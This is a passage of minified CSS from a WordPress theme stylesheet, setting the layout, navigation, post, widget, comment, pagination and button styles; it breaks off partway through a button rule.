h2{font-size:47px;float:left;display:inline-block;line-height:1;position:relative;margin-top:0;margin-bottom:0}#logo a{text-transform:uppercase;float:left;line-height:1}.image-logo{margin-top:10px}#logo img{float:left}.logo-wrap{margin:30px 0;overflow:hidden;float:left}.site-description{float:left;margin-top:0;max-width:350px;clear:left}#header .header-search{float:right}#header #searchform{float:right;width:auto;width:240px;margin-top:47px;margin-bottom:46px}#header #s{margin:0!important;width:80%}.widget-header{float:right;max-width:77%;margin-bottom:0}.widget-header .textwidget{float:left;margin-top:32px;padding-left:20px}.secondary-navigation .children li .sf-sub-indicator{display:none}.secondary-navigation{border-bottom:1px solid #EFEFEF;border-top:1px solid #EFEFEF;display:block;float:left;height:49px;width:100%}.secondary-navigation a{color:#404040;text-align:left;text-decoration:none;padding:0 20px;font-size:14px;line-height:49px}#navigation ul li:hover a{color:#fff!important}.secondary-navigation a .sub{font-size:11px;font-weight:400;color:#9B9B9B}#navigation ul ul li:hover{background:#292929}.sf-js-enabled li a.sf-with-ul{padding-right:35px}.sf-js-enabled li ul.sf-with-ul{padding-right:20px}#navigation .sf-sub-indicator{display:block;width:11px;overflow:hidden;position:absolute;right:20px;top:0}#navigation ul ul .sf-sub-indicator{top:5px}#navigation{font-size:13px;margin:0 auto;max-width:96%;width:1040px;background:#f5f5f5}#navigation ul{margin:0 auto}#navigation ul li{float:left;position:relative;-webkit-transition:background 0.25s linear;-moz-transition:background 0.25s linear;transition:background 0.25s linear}#navigation ul li a,#navigation ul li a:link,#navigation ul li a:visited{display:inline-block}#navigation>ul>.current a{background:transparent;color:#5a5a5a!important}#navigation ul li li{background:#fff;border-bottom:0}#navigation ul ul{position:absolute;width:220px;padding:20px 0 0 0;padding-top:0;z-index:400;font-size:12px;color:#798189}#navigation ul ul li{padding:0;color:#000}#navigation ul ul a,#navigation ul ul a:link,#navigation ul ul a:visited{padding:5px 20px;line-height:32px;position:relative;width:180px;border-left:0;background:transparent;border-right:0;margin:0}#navigation ul ul li:last-child a{border-bottom:none}#navigation ul ul{opacity:0;left:-999em}#navigation ul li:hover ul{left:auto;opacity:1}#navigation ul ul ul{top:0}#navigation li:hover ul ul,#navigation li:hover ul ul ul,#navigation li:hover ul ul ul ul{left:-999em;opacity:0}#navigation li:hover ul,#navigation li li:hover ul,#navigation li li li:hover ul,#navigation li li li li:hover ul{opacity:1;left:220px}#navigation ul li li,.sfHover a{background:#E91550}#navigation .menu [class^="icon-"],#navigation .menu [class*=" icon-"]{font-size:16px}#navigation .menu [class^="icon-"]:before,#navigation .menu [class*=" icon-"]:before{position:absolute;top:17px;left:23px}#navigation .menu ul [class^="icon-"]:before,#navigation .menu ul [class*=" icon-"]:before{top:13px}#navigation .menu [class^="icon-"]>a,#navigation .menu [class*=" icon-"]>a{padding-left:45px!important}#navigation .menu ul [class^="icon-"]>a,#navigation .menu ul [class*=" icon-"]>a{padding-right:0}#navigation .menu ul [class^="icon-"]{width:220px}#navigation ul li:before{color:#222}#navigation ul .current-menu-item:before,#navigation ul li:hover:before,#navigation ul ul li:before{color:#fff}#navigation ul li a{font-family:Helvetica,arial,sans-serif}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}nav a#pull{display:none}.article{width:69.6%;float:left;margin-bottom:0;padding:0}.single .article{width:68%}#content_box{float:left;width:100%}.post-content-in{float:left;width:63.5%}.post-content-upper{clear:both;float:left;width:100%}.addon-content{float:right;max-width:241px;width:34.7%}.post-container{float:left;position:relative;width:100%}.worldnews .post-container{border-bottom:1px solid #F1F1F1;margin-bottom:12px;padding-bottom:11px}h2.post-heading{background-image:url(/wp-content/themes/styleglow-theme/images/greyline.png)}h2.post-heading-span{background-image:url(/wp-content/themes/styleglow-theme/images/greylinespan.png)}h2.post-heading,h2.post-heading-span{background-position:left center;background-repeat:repeat-x;clear:both;font-size:14px;line-height:46px;margin:0;padding:0;width:99%}h2.post-heading span,h2.post-heading-span span{background-color:#FFF;color:#E91550;font-size:16px;padding-right:15px}.post{float:left;width:100%}.single_post{background-color:#fff;width:100%}.single_page{background-color:white;padding-top:0}.post-content{color:#696868;font-size:13px;line-height:20px;overflow:hidden;clear:both}.latestPost.excerpt .post-content{min-height:140px}.latestPost.excerpt.galleryposts{min-height:100px}.post.classifieds{margin-bottom:15px}.post.classifieds:last-child{margin-bottom:0}.classifieds .post-container{padding-bottom:0}.classtitle{background-color:#E91550;bottom:10px;padding:3px;position:absolute;width:85%;opacity:.9;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}.featured-thumbnail-middle:hover .classtitle{background:#292929}.excerpt-text{border-bottom:1px solid #F1F1F1;margin-bottom:15px;padding-bottom:10px;float:left;margin-right:2%;max-width:220px;min-height:149px;overflow:hidden;width:49%}.latestPost.excerpt-text{width:49%}.latestPost.excerpt-text:nth-last-child(2),.latestPost.excerpt-text:nth-last-child(3){border-bottom:0;margin-bottom:0}.latestPost.excerpt-text #featured-thumbnail{margin-right:10px;margin-top:5px}.latestPost.excerpt-text .post-content{clear:none}.nomarginright{float:right!important;margin-right:0!important}.noborder{border:medium none!important}.latestposts{float:right;font-size:12px;margin:10px 0}.post-single-content{float:right;overflow:hidden;clear:both;width:82%}.singleleft{float:left;width:15%}.readMore{float:right}.readMore a{background:none repeat scroll 0 0 #E91550;color:#FFF;float:right;font-size:10px;line-height:1;padding:6px 5px;text-transform:uppercase;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}.readMore a:hover,#cancel-comment-reply-link:hover{background:#292929;color:#fff}.frontPost .readMore a{color:#000;font-size:12px}.ss-full-width{background:white;margin-bottom:0;overflow:hidden;padding:0}.ss-full-width #content_box{padding-right:0;padding-left:0}.latestPost.excerpt{float:left;margin-bottom:0;margin-right:2%;max-width:145px;min-height:270px;overflow:hidden;width:32%}.archive .latestPost.excerpt{margin-right:6.6%;margin-bottom:20px}.archive .latestPost.excerpt.last{margin-right:0}.latestPost.excerpt.nomargin{margin-right:0}.home .post-content a,.archive .post-content a,.search-results a,.page-template-page-latest-php .post-content a{color:#555}.wp-post-image{float:left}.featured-thumbnail-middle{float:left;max-width:241px;position:relative;width:100%}.bigfeatured-thumbnail{float:left;max-width:100%}#bigfeatured-thumbnail{float:left;max-width:477px}.featured-thumbnail{float:left;max-width:100%}#featured-thumbnail{float:left;max-width:224px}.featured-thumbnail img{margin-bottom:0;max-width:100%;width:100%;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}.featured-thumbnail img:hover{opacity:.7}.title{margin-bottom:5px;line-height:21px;padding-top:10px;clear:both}.single-title{border-bottom:1px solid #F1F1F1;font-size:32px;line-height:40px;font-weight:400;float:left;margin-bottom:5px;padding:0 0 5px;width:100%}.title a{color:#555}.page h1.title{font-size:24px;line-height:28px;margin-bottom:10px}.post-info{clear:both;color:#8E8D8D;float:left;display:block;font-size:11px;font-style:italic;font-weight:400;padding-top:5px;width:100%}.post-info a:hover{text-decoration:underline}.post-info span{margin-right:7px}.single_post .post-info{margin-bottom:10px;padding-top:0}.single_post .post-info [class^="icon-"],.single_post .post-info [class*=" icon-"]{color:#3f3f3f}.single_post .post-info span,.single_post .post-info a{color:#8E8D8D;font-size:13px}.single_post .post-info a{color:#666}.related-posts .post-info{clear:none;float:none}.thecategory{margin-left:5px}article header{margin-bottom:11px;float:left;width:100%}.home .article header,.archive .article header,.page-template-page-latest-php .article header{float:left;margin-bottom:8px;overflow:hidden;width:100%}.single article header{margin-bottom:10px}.latestPost{width:100%;float:left;margin-bottom:15px}.latestPost .title{display:block;line-height:1.4;font-size:16px}.single_post header{width:100%;margin-bottom:8px}.article img.left,.article img.alignleft,.wp-caption.alignleft{margin:.3em 1.571em .5em 0;display:block;float:left}.article img.right,.article img.alignright,.wp-caption.alignright{margin:.3em 0 .5em 1.571em;display:block;float:right}.article img.center,.article img.aligncenter,.wp-caption.aligncenter{margin:.3em auto .5em auto;display:block}.article img.aligncenter,.article img.alignnone{margin-top:1em;margin-bottom:1em;display:block;clear:both}.article ul{margin:1.5em 0 1.571em 1.9em;list-style-type:circle}.article ol{margin:1.5em 0 1.571em 1.9em;list-style-type:decimal}.article ul ul,.article ol ol,.article ul ol,.article ol ul{margin-top:0;margin-bottom:0}.article .iconlist{margin-left:0}.article .iconlist li{list-style-type:none}#tabber{display:block;height:auto;margin:0;overflow:hidden;background-color:#FFF}#tabber .inside{background:#fff;padding:0 0 15px 0;margin-top:-1px;border:1px solid #ECECEC}#tabber ul.tabs{overflow:hidden;height:40px;text-align:center}#tabber ul.tabs li{background:none;float:left;display:inline;font-weight:700;cursor:pointer;border-bottom:none;width:50%;text-align:center;margin-left:0;margin-bottom:0}#tabber ul.tabs li a{background:#fafafa;border:1px solid #ECECEC;color:#696868;display:block;float:left;margin:0;text-align:center;padding:0;line-height:38px;text-transform:uppercase;width:99.4%}#tabber ul.tabs li a.selected{background:#fff;border:0;border:1px solid #ECECEC;border-right:0;margin:0;color:#696868;text-decoration:none;text-align:center}#tabber ul.tabs li.tab-recent-posts a{margin:0;text-align:center;border-left:0}#tabber ul.tabs li a:hover{color:#696868;text-decoration:none}#tabber .inside li{list-style:none;padding:3px 0 0;margin-left:15px;margin-right:15px}#tabber .inside li:first-child{padding-top:17px}#tabber .inside li a{font-size:14px;line-height:1.4;display:block}#tabber p{margin-bottom:0}#tabber .inside li a:hover{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}#tabber .inside li div.info{display:table;top:0px!important;margin:0px!important;padding:0px!important}#tabber .inside li div.info .entry-title{margin-bottom:0}#tabber .inside li .meta{display:block;font-size:12px;color:#8F8E8E;overflow:hidden}#tabber .tab-thumb{border:1px solid #f0f0f0;padding:4px;background:#fff;float:left;display:inline;margin:0 12px 0 0}.post-number{position:relative;width:22px;height:22px;text-align:center;line-height:23px;font-weight:700;color:#fff;bottom:22px;background:#2DB2EB}#tabber .inside .tabsSep{margin-top:7px;width:100%;height:1px;background-color:#e8e5de;clear:both;float:left}#sidebars #tabber .wp-post-image,footer #tabber .wp-post-image{margin-top:4px}.tweets li{margin-bottom:15px!important}.widget_nav_menu [class^="icon-"],.widget_nav_menu [class*=" icon-"]{display:list-item}.widget_nav_menu [class^="icon-"]>a,.widget_nav_menu [class*=" icon-"]>a{padding-left:5px}.widget_nav_menu .sub-menu{margin-top:8px}.textwidget{line-height:23px}input,textarea,select{padding:8px 12px;font-size:12px;color:#888;border:1px solid #dfdfdf;font-family:inherit}textarea{overflow:auto;resize:vertical}select{padding:6px 10px;border-color:#dfdfdf}table{width:100%;text-align:left;margin-bottom:25px;border:2px solid #F1F4F6}thead{background:#F7F8F9;font-size:14px;color:#585F65}table th,table td{padding:0 0;text-align:left}thead th{padding:14px}tbody th{font-weight:400;border-bottom:1px solid #F5F7F9}hr{border:none;border-bottom:1px solid #E5E5E5;border-bottom:1px solid rgba(0,0,0,.1);width:297px;margin:35px 0;clear:both;position:relative}#searchform{padding:0;float:left;clear:both;width:100%;position:relative}.article #searchform{max-width:300px}nav #searchform{float:right}nav #searchform fieldset{padding:5px 0 5px 15px;border:0;border-left:1px solid #eee}#searchform fieldset{float:left}.sbutton{right:0;top:0;padding:11px 0;float:right;border:0;width:33%;height:37px;cursor:pointer;text-align:center;padding-top:10px;color:white;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear;background:transparent;z-index:10;position:absolute;border:0;vertical-align:top}#searchform .sbutton:hover{background-color:#292929}#s{width:67%;background-color:#fff;float:left;padding:10px 0 10px 0;text-indent:10px;color:#888;border:1px solid #DFDFDF;border-right:0}#searchform fieldset{width:100%}.breadcrumb{margin-bottom:15px;font-size:12px}.no-results h2{font-size:16px}.read-more{margin:0 0 0 10px;line-height:1.4em;background:none;padding:0;font-size:16px}.topad{margin-bottom:10px;clear:both}.bottomad{float:left;clear:both;margin-top:10px}#sidebars p{line-height:20px}.sidebar.c-4-12{float:right;width:30%;line-height:20px;max-width:300px}.sidebar.c-4-12 a{color:#504E4D}#sidebars .wp-post-image,footer .wp-post-image{margin-bottom:5px;margin-top:5px;margin-right:10px;margin-left:0}.widget{margin-bottom:27px;float:left;clear:both;width:100%;overflow:hidden}.widget .title{font-weight:700;text-transform:uppercase;color:#545E68;font-size:12px}.widget li{list-style-type:square;margin-left:17px;margin-bottom:7px}.widget h3{background-image:url(/wp-content/themes/styleglow-theme/images/greylinespan.png);background-position:left center;background-repeat:repeat-x;font-size:16px;line-height:15px;margin:5px 0 15px}.widget h3 span{background-color:#FFF;padding-right:15px}.advanced-recent-posts li,.popular-posts li,.category-posts li,.related-posts-widget li{list-style:none!important;margin:0;overflow:hidden;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear;color:#aaa;padding-left:0;background:none;margin-bottom:0;padding-top:10px;padding-bottom:0;line-height:1.6}.advanced-recent-posts li:first-child,.popular-posts li:first-child,.category-posts li:first-child,.related-posts-widget li:first-child{padding-top:5px}.advanced-recent-posts p,.popular-posts p,.category-posts p,.related-posts p{margin:0;font-size:13px;overflow:hidden}.category-posts a,.advanced-recent-posts a{display:block}.widget .meta{font-size:12px}.share-item.facebookbtn,.share-item.linkedinbtn,.share-item.stumblebtn{width:92px}.shareit{padding:12px 0 7px;overflow:hidden;clear:both;border:none;max-width:110px}.shareit .share-item{display:block;margin:0;float:left;height:25px}.shareit-title{max-width:100%}.social-profile-icons{overflow:hidden}.social-profile-icons ul li{background:none;border:none;float:left;list-style-type:none;margin:0 5px 10px;padding:0;text-indent:-999em}.social-profile-icons ul li a{display:block;width:32px;height:32px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}.social-profile-icons ul li a:hover{opacity:.7}.social-dribbble a{background:url(/wp-content/themes/styleglow-theme/images/social-dribbble.png) no-repeat}.social-email a{background:url(/wp-content/themes/styleglow-theme/images/social-mail.png) no-repeat}.social-facebook a{background:url(/wp-content/themes/styleglow-theme/images/social-facebook.png) no-repeat}.social-gplus a{background:url(/wp-content/themes/styleglow-theme/images/social-googleplus.png) no-repeat}.social-linkedin a{background:url(/wp-content/themes/styleglow-theme/images/social-linkedin.png) no-repeat}.social-pinterest a{background:url(/wp-content/themes/styleglow-theme/images/social-pinterest.png) no-repeat}.social-rss a{background:url(/wp-content/themes/styleglow-theme/images/social-rss.png) no-repeat}.social-stumbleupon a{background:url(/wp-content/themes/styleglow-theme/images/social-stumbleupon.png) no-repeat}.social-twitter a{background:url(/wp-content/themes/styleglow-theme/images/social-twitter.png) no-repeat}.social-youtube a{background:url(/wp-content/themes/styleglow-theme/images/social-youtube.png) no-repeat}.social-flickr a{background:url(/wp-content/themes/styleglow-theme/images/social-flickr.png) no-repeat}.social-lastfm a{background:url(/wp-content/themes/styleglow-theme/images/social-lastfm.png) no-repeat}.social-tumblr a{background:url(/wp-content/themes/styleglow-theme/images/social-tumblr.png) no-repeat}.social-vimeo a{background:url(/wp-content/themes/styleglow-theme/images/social-vimeo.png) no-repeat}body>footer .advanced-recent-posts li,body>footer .popular-posts li,body>footer .category-posts li{padding-top:10px}body>footer .widget li:first-child{border-top:none;padding-top:0}footer .widget li a{color:#504E4D}.footer-widgets h3{margin:0}body>footer{overflow:hidden;width:100%;background:#2a2a2a;margin-top:50px}body>footer .footeText{width:1040px;margin:22px auto;text-align:center;color:#fff;font-size:14px;font-weight:700}body>footer .footeText a{color:#fff;border-bottom:2px solid #ee3f02}body>footer .widget{padding:1px 0 0 0}body>footer .sidebar .widget .title{font-size:135%;color:#D4D8DB}footer .widget{margin-bottom:20px}footer{border-top:5px solid #F1F1F1;position:relative;overflow:hidden;clear:both}footer .container{padding:0;padding:0 2%}footer p{color:#8D8D8D}.footer-widgets{overflow:hidden;padding:30px 0 10px;width:100%;margin:0}.footer-widgets h3{margin-bottom:15px;padding-top:0}.f-widget{width:32%;float:left;position:relative;margin-bottom:0;margin-right:2%}.copyrights{float:left;width:100%;clear:both;font-size:13px;color:#A8A8A8;background:#000}#copyright-note{width:1040px;margin:0 auto;clear:both;max-width:96%;padding:0 2%;padding-bottom:5px;padding-top:12px}#copyright-note a{color:#d3d3d3;Margin-right:20px}#copyright-note a:hover{color:#FFF;text-decoration:underline!important}.postsby{margin-bottom:25px}.top{float:right;position:relative}.toplink .icon-chevron-sign-up{font-size:24px;position:absolute;right:0;top:0}.toplink{padding-right:27px}#move-to-top{color:#372E2D;cursor:pointer;display:inline-block;font-weight:700;height:12px;padding:14px 10px;position:fixed;right:26px;bottom:164px;transition:all 0.25s linear 0s;width:20px;z-index:25;background:#eee}#move-to-top:not(.filling){opacity:0;visibility:hidden}#move-to-top .icon-chevron-up{font-size:22px;position:absolute;top:9px}.related-posts{background-color:#FFF;font-size:12px;line-height:16px;clear:both;float:left;width:100%}.postauthor p{padding-top:0;margin-top:8px;margin-bottom:0}.related-posts ul{margin-left:0;padding:0;margin:0;overflow:hidden;margin-top:0}.related-posts h5{line-height:20px;padding-left:80px;color:#919191;text-transform:uppercase}.related-posts h3{font-size:14px;line-height:18px;margin:0}.relatedthumb img{margin-top:0;margin-bottom:5px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}.relatedthumb img:hover{opacity:.7}.relatepostli .post-info a,.relatepostli .post-info .theauthor{font-weight:400}.relatedthumb .theauthor{color:#999}.related-posts li{float:left;list-style:none;margin-bottom:20px;max-width:110px}.related-posts-bottom{border-top:1px solid #F1F1F1;clear:both;float:left;margin:10px 0 0;padding:25px 0 0;width:100%}.related-posts-bottom li{max-width:145px;margin-right:6%;width:20.4%}.related-posts-bottom h3{font-size:18px;margin-bottom:15px;padding-bottom:0}.related-posts a{color:#777}.rthumb{float:left;margin-right:0}.related-posts .last{margin-right:0;padding-bottom:0}.tags{margin:20px 0 0 0;width:100%;float:left}.tags a{margin-left:5px}.postauthor{border-top:1px solid #F1F1F1;margin:10px 0 0 0;padding:20px 0 0;min-height:160px;background-color:#fff;float:left;clear:both;width:100%}.postauthor h4{font-weight:700;font-size:18px;line-height:1.4;padding-bottom:0}.postauthor h5{font-weight:700;font-size:16px;padding:0;margin:0;line-height:24px;text-transform:capitalize}.postauthor img{float:left;margin:4px 20px 0 0}.postauthor h4 a{color:#473636}#respond h4,.total-comments,.postauthor h4,.postauthor-top{margin-bottom:10px}.clear{clear:both}.left{float:left}.right{float:right}.last{margin-right:0}.tagcloud a{font-size:14px!important;padding:2px 10px;margin-bottom:5px;float:left;margin-right:5px;background:#F7F7F7;border:0;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}.tagcloud a:hover{background:#222}.mts-subscribe input[type="text"]{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:70%;float:left;padding:10px 0;text-indent:10px;border-right:0}#mts_subscribe_widget{border:1px solid #F1F1F1!important}.mts-subscribe{overflow:hidden;position:relative}.mts-subscribe input[type="submit"]{background:#ED1C2F;cursor:pointer;color:white!important;padding:10px 0;border:0;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear;float:left;height:37px;text-align:center;width:33%;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear;position:absolute;right:0;top:0}.mts-subscribe input[type="submit"]:hover{background:#222}.ad-125 ul{float:left;width:100%;margin:0;list-style:none;max-width:100%}.ad-125 li{float:left;border:none;list-style:none!important;padding-left:0;background:none;margin-bottom:15px;margin-left:0}.ad-125 li:nth-child(2n+2){float:right!important}.ad-125 li:nth-last-child(1),.ad-125 li:nth-last-child(2){margin-bottom:0}.ad-728 a,.ad-728 a img{float:left}.ad-728{margin-bottom:20px;float:left;margin-top:20px}#wp-calendar{margin-bottom:0}#wp-calendar td{text-align:center;padding:7px 0;border-top:1px solid #F1F4F6;border-right:1px solid #F1F4F6}#wp-calendar caption{font-size:16px;padding-bottom:10px;font-weight:700}#wp-calendar #prev{text-align:left;padding-left:12px}#wp-calendar thead th{padding:10px 0;text-align:center}.total-comments{font-size:18px;font-weight:700;padding-bottom:0}.cnumber{color:#2DB2EB}#comments{padding:25px 0 0;background-color:#fff;border-top:1px solid #f1f1f1;margin-top:15px;float:left;clear:both;width:100%}#respond h4{font-size:18px;margin:15px 0 0 0;padding:0 0 20px 0}#commentsAdd{background-color:#fff;width:100%;float:left;clear:both;margin-bottom:20px}#comments .avatar{float:left;width:100%}.comment-author.vcard{float:left;margin-right:3%;width:11.8%}#comments .comment-content{border:1px solid #F1F1F1;float:right;padding:2%;position:relative;width:79%}#comments .children .children .comment-content{width:74.7%}.comment-content:before{border-color:transparent transparent #f1f1f1;border-style:solid;border-width:12px 0 14px 22px;content:"";display:block;height:0;position:absolute;width:0;left:-22px;top:0}.comment-content:after{border-color:transparent transparent #fff;border-style:solid;border-width:13px 0 12px 18px;content:"";display:block;height:0;position:absolute;width:0;left:-18px;top:0}.bypostauthor .comment-content:after{border-color:transparent transparent #fafafa}.comment time{padding-left:10px}ul.children .commentImageLeft{width:60px;height:90px;border-left:1px solid #c1bbb6;border-bottom:1px solid #c1bbb6;position:absolute;top:-50px;left:-70px}input.text-input,#commentform input{padding:11px}input#author,input#email,input#url{width:300px;background:#fff;max-width:85%;margin-right:10px}input#author,input#email,input#url,#comment{border:1px solid #F1F1F1;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}input#author:hover,input#email:hover,input#url:hover,#comment:hover{border-color:#D5D5D5}#cancel-comment-reply-link{float:right;line-height:24px;margin-top:0}#cancel-comment-reply-link{background-color:#E91550;color:#FFF;cursor:pointer;font-size:14px;font-weight:700;line-height:24px;margin-top:-40px;z-index:100;position:relative;padding:7px}#commentform input#submit,.contactform #submit{line-height:1;background-color:#ED1C2F;padding:11px 15px;color:#fff;text-decoration:none;float:left;cursor:pointer;display:inline-block;border:none;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear;font-size:14px;font-weight:700}#commentform input#submit:hover,.contactform #submit:hover{background:#292929;color:#fff}.contactform #submit{float:left}.contactform label{display:block}.contactform{overflow:hidden;margin-bottom:35px}.error{color:red}.thanks p{color:green}ol.commentlist{margin-left:0;margin-top:13px}.commentlist li{list-style:none;margin:0 0 30px 0;padding-left:0;float:left;width:100%;position:relative}.commentlist p{color:#696868;font-size:13px;margin-bottom:5px}.ago{font-size:12px}.fn{line-height:1.375em;font-weight:700}.fn a{color:#EE210B;font-weight:700;font-size:15px}.comment-meta{font-size:12px}.commentmetadata{overflow:hidden}.commentmetadata li{border:0;padding:0;margin-top:0;margin-bottom:5px;list-style:square}.commentmetadata ol li{list-style:decimal}.reply{margin-top:0;padding-bottom:0;overflow:hidden;width:100%;font-size:12px;font-style:italic;line-height:12px}.reply a{padding:0 0;font-size:12px}#commentsAdd #respond h4{margin-bottom:19px}.comment #respond #respond{float:left;width:100%;margin-top:20px}.commentlist .children{margin-left:17%;margin-bottom:0;margin-top:0;float:left;width:83%}.commentlist .children li{padding-bottom:0}.avatar{float:left}#respond h3{font-size:18px;margin:0;padding:0}.comment-awaiting-moderation{font-style:italic;font-weight:700}.commentmetadata ul,.commentmetadata ol{margin-top:5px}#commentform textarea{width:95.5%;background:#fff;padding:2%;line-height:25px;font-family:inherit}#commentform p{margin-bottom:15px;float:left;width:100%;clear:both}#commentform p label{padding-bottom:5px;padding-top:5px;padding-left:10px}.cancel-comment-reply a{float:right;margin-top:-8px}.required{color:red;padding:0;line-height:1}.comment-notes .required{padding-left:0;padding-top:3px}.comment-notes{font-style:italic}.pagination{clear:both;overflow:hidden;float:left;width:100%;margin-top:35px}.single .pagination{border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-top:0;padding:2.2% 0;width:100%}.pagination ul{list-style:none;margin:0}.pagination ul li{float:left;margin-bottom:5px}.currenttext,.pagination a:hover,.single .pagination a:hover .currenttext{color:#fff;margin:0 5px 0 0;display:inline-block;float:left;line-height:1;text-decoration:none;padding:10px 13px;background:#292929}.pagination a{background:#F5F5F5;margin:0 5px 0 0;display:inline-block;float:left;line-height:1;text-decoration:none;color:#EE210B;padding:10px 13px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;transition:all 0.25s linear}.pagination a:hover{color:#fff}.pagination .nav-previous{float:left}.pagination .nav-next{float:right}.pagination .nav-previous a,.pagination .nav-next a{color:#fff!important}.pagination .nav-previous a:hover,.pagination .nav-next a:hover{background-color:#222}.single .pagination a .currenttext,.single .pagination a:hover .currenttext{padding:0;background:transparent;margin-right:0}.single .pagination a:hover .currenttext{color:#fff}.message_box{margin:15px 0}pre{overflow:auto;background:#F7F7F7 url(/wp-content/themes/styleglow-theme/images/code.png) 10px 2px no-repeat;padding:2em 1em 1em 1em;border:1px solid #DDD;margin:15px 0}.note{background:#FEF4C8;color:#666;border:1px solid #FDEBA5}.note p{padding:.5em 1em .5em 2.5em;background:url(/wp-content/themes/styleglow-theme/images/thumb.png) left no-repeat;margin:.3em .8em}.announce{background:#D7EFFB;color:#666;border:1px solid #BEE5F8}.announce p{padding:.5em 1em .5em 2.5em;background:url(/wp-content/themes/styleglow-theme/images/speaker.png) left no-repeat;margin:.3em .8em}.success{background:#E8F6D2;color:#666;border:1px solid #DEF1BF}.success p{padding:.5em 1em .5em 2.5em;background:url(/wp-content/themes/styleglow-theme/images/tick.png) left no-repeat;margin:.3em .8em}.warning{background:#FFE7E7;color:#666;border:1px solid #FFDBDB}.warning p{padding:.5em 1em .5em 2.5em;background:url(/wp-content/themes/styleglow-theme/images/cross.png) left no-repeat;margin:.3em .8em}.article .buttons{font-size:12px;text-decoration:none;position:relative;padding:10px 20px 7px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;margin:15px 25px 25px 0;padding:12px 10px}.buttons span{float:none}a.buttons{color:#fff!important}.post-content a.buttons.left{margin-right:15px;margin-bottom:15px}.post-content a.buttons.right{margin-left:15px;margin-bottom:15px}a.btn_white{color:#4F4F4F!important}.btn_brown{background-color:#D9C2A5;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D9C2A5),color-stop(100%,#C3A178));background-image:-webkit-linear-gradient(top,#D9C2A5,#C3A178);background-image:-moz-linear-gradient(top,#D9C2A5,#C3A178);background-image:-ms-linear-gradient(top,#D9C2A5,#C3A178);background-image:-o-linear-gradient(top,#D9C2A5,#C3A178);background-image:linear-gradient(top,#D9C2A5,#C3A178);border-top:1px solid #BD986A;border-right:1px solid #BD986A;border-bottom:1px solid #9A7445;border-left:1px solid #BD986A;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 0 #DFCC9F;-moz-box-shadow:inset 0 1px 0 0 #DFCC9F;box-shadow:inset 0 1px 0 0 #DFCC9F;color:white;font:bold 11px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;line-height:1;padding:8px 25px;text-shadow:0 -1px 1px #BA905E;text-transform:uppercase;padding:12px 10px}.btn_brown:hover{background-color:#D1B593;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1B593),color-stop(100%,#BC966B));background-image:-webkit-linear-gradient(top,#D1B593,#BC966B);background-image:-moz-linear-gradient(top,#D1B593,#BC966B);background-image:-ms-linear-gradient(top,#D1B593,#BC966B);background-image:-o-linear-gradient(top,#D1B593,#BC966B);background-image:linear-gradient(top,#D1B593,#BC966B);border-top:1px solid #BD986A;border-right:1px solid #BD986A;border-bottom:1px solid #9A7445;border-left:1px solid #BD986A;-webkit-box-shadow:inset 0 1px 0 0 #DFCC9F;-moz-box-shadow:inset 0 1px 0 0 #DFCC9F;box-shadow:inset 0 1px 0 0 #DFCC9F;cursor:pointer;color:white!important}.btn_brown:active{border:1px solid #B2824C;-webkit-box-shadow:inset 0 0 8px 2px #C19B70;-moz-box-shadow:inset 0 0 8px 2px #C19B70;box-shadow:inset 0 0 8px 2px #C19B70}.btn_blue{background-color:#A5B8DA;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#A5B8DA),color-stop(100%,#7089B3));background-image:-webkit-linear-gradient(top,#A5B8DA,#7089B3);background-image:-moz-linear-gradient(top,#A5B8DA,#7089B3);background-image:-ms-linear-gradient(top,#A5B8DA,#7089B3);background-image:-o-linear-gradient(top,#A5B8DA,#7089B3);background-image:linear-gradient(top,#A5B8DA,#7089B3);border-top:1px solid #758FBA;border-right:1px solid #6C84AB;border-bottom:1px solid #5C6F91;border-left:1px solid #6C84AB;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 0 #aec3e5;-moz-box-shadow:inset 0 1px 0 0 #aec3e5;box-shadow:inset 0 1px 0 0 #aec3e5;color:white;font:bold 11px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;line-height:1;padding:8px 25px;text-shadow:0 -1px 1px #64799E;text-transform:uppercase;padding:12px 10px}.btn_blue:hover{background-color:#9badcc;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9badcc),color-stop(100%,#687fa6));background-image:-webkit-linear-gradient(top,#9badcc,#687fa6);background-image:-moz-linear-gradient(top,#9badcc,#687fa6);background-image:-ms-linear-gradient(top,#9badcc,#687fa6);background-image:-o-linear-gradient(top,#9badcc,#687fa6);background-image:linear-gradient(top,#9badcc,#687fa6);border-top:1px solid #6d86ad;border-right:1px solid #647a9e;border-bottom:1px solid #546685;border-left:1px solid 